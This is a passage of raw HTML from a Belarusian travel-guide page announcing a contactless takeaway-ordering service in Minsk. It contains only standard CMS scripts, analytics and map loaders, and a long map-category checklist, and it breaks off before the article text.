

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/v-minske-zapustili-beskontaktnyy-servis-zakaza-edy-navynos/
body_size: 15604
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>В Минске запустили бесконтактный сервис заказа еды навынос | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="В Минске запустили бесконтактный сервис заказа еды навынос, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="В Минске запустили бесконтактный сервис заказа еды навынос: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769750294,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ef99d3cd5d09c8d34bb30b48043b692b"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/324/324856f6178852be8ab96a77dd077b0d.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="В Минске запустили бесконтактный сервис заказа еды навынос"/>
<meta property="og:description" content="Через мобильное приложение Pick вы можете заказывать еду навынос из заведений Минска и о�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/v-minske-zapustili-beskontaktnyy-servis-zakaza-edy-navynos/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/324/324856f6178852be8ab96a77dd077b0d.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
